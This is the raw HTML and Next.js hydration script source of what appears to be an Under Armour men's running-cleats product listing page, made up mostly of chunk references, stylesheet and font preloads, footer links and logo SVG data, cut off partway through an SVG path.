&amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n19:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3D8.5%257C9.5%257C11\",\"mens\",\"sports\",\"running\",\"white-cleats_and_spikes\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3D8.5%257C9.5%257C11\",\"d\"],{\"children\":[[\"cid\",\"mens/sports/running/white-cleats_and_spikes\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L18\",false]],\"m\":\"$undefined\",\"G\":[\"$19\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1b:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1c:\"$Sreact.suspense\"\n1e:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n20:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1b\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1d\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1e\",null,{\"children\":\"$@1f\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L20\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@21\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"22:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L22\",null,{\"locale\":\"en-us\",\"footer\":\"$L23\",\"children\":\"$L24\"}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 